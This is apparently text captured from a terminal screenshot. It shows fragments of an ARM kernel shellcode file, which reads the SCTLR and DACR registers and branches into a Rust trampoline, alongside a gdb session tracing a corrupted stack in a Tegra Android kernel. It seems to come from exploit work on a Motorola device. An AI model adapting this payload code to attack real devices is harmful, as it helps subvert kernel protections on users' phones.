 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
48 mrc p15, 0, r0, c1, c0, 0
49 str r0, registers + 0x4c
50
51 // Get DACR
52 mrc p15, 0, r0, c3, c0, 0
53 str r0, registers + 0x50
54
55 push {lr}
56
57 // Branch into the Rust trampoline code
58 ldr r0, fixed_data
59 blx r0
60
61 cpsie if
62
63 // Return back
64 pop {pc}
65
~
~
shellcode.S
123 }
/localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/mach-tegra/timer.c
123 }
src/main.rs 123,1 20%
1: x/i $pc
=> 0xc016bc98 <vfs_fsync_range+136>: cmp r7, #0
(gdb)
0xc016bc9c 238 ret = err;
1: x/i $pc
=> 0xc016bc9c <vfs_fsync_range+140>: moveq r7, r0
(gdb)
239 mutex_unlock(&mapping->host->i_mutex);
1: x/i $pc
=> 0xc016bca0 <vfs_fsync_range+144>: add r0, r3, #128 ; 0x80
(gdb) bt
#0 vfs_fsync_range (file=0xe8cb2b40, dentry=<optimized out>, start=<optimized out>, end=9223372036854775807, datasync=3341468)
at /localrepo/xjm467/sf_19.0/platform/kernel/tegra/fs/sync.c:239
#1 0xc016bd58 in vfs_fsync (file=0xe8cb2b40, dentry=0xe941b4c8, datasync=<optimized out>) at /localrepo/xjm467/sf_19.0/platform/kernel/tegra/fs/sync.c:261
#2 0xc06c0e20 in pcpu_base_addr ()
Backtrace stopped: previous frame inner to this frame (corrupt stack?)
(gdb) info locals
fop = 0xc049ef18 <nvos_fops>
mapping = 0xe991ac68
err = <optimized out>
ret = -389338304
(gdb) x/10i 0xe991ac68
0xe991ac68: ldmib r1, {r3, r5, r7, r8, r9, r11, sp, pc}
0xe991ac6c: andeq r0, r0, r0
0xe991ac70: andeq r0, r0, r0, lsr #32
0xe991ac74: andeq r0, r0, r0